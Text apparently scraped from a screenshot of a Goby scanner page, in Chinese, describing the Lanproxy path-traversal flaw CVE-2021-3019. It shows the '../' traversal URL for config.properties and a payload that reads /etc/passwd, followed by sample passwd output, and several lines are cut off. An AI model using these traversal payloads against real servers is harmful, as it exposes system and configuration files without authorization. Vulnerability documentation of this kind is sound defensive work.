 Goby - Attack surface mapping
登录
Community
返回
漏洞详情
高危 Lanproxy_Arbitrary_File_Read_CVE-2021-3019
漏洞摘要
风险类型 Other
披露时间
URL http:// :8090/../conf/config.properties
参考 http://wiki.peiqi.tech
标签 目录遍历
描述
Lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具，支持tcp流量转发，可支持任何tcp上层
等）本次Lanproxy 路径遍历漏洞 (CVE-2021-3019)通过../绕过读取任意文件。该漏洞允许目录遍历读取/../conf/c
漏洞危害
咩咩咩
解决方案
-
IP 端口 协议 MAC地址 组件
8090 http -
漏洞信息
漏洞信息
名称 Lanproxy_Arbitrary_File_Read_CVE-202
描述 Lanproxy是一个将局域网个人电脑、服
务器代理到公网的内网穿透工具，支持
Hostinfo http:// :8090
Filename /../../../../../../../../../../etc/pass
验证
验证状态: 成功
输出信息 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
n/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
PeiQi 文库